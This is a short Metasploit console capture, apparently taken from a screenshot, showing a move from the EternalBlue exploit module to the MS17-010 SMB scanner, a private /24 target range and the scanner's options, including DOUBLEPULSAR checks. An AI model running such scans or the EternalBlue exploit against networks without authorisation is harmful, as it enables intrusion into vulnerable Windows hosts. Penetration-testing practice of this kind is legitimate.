 msf5 exploit(windows/smb/ms17_010_eternalblue) > use auxiliary/scanner/smb/smb_ms17_010
msf5 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.123.0/24
rhosts => 192.168.123.0/24
msf5 auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required D
escription
---- --------------- -------- -
----------
CHECK_ARCH true no C
heck for architecture on vulnerable hosts
CHECK_DOPU true no C
heck for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no C
heck for named pipe on vulnerable hosts
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes L
ist of named pipes to check
RHOSTS 192.168.123.0/24 yes T
he target address range or CIDR identifier
RPORT 445 yes T
he SMB service port (TCP)
SMBDomain . no T
he Windows domain to use for authentication
SMBPass no T
he password for the specified username
SMBUser no T
he username to authenticate as
THREADS 1 yes T
he number of concurrent threads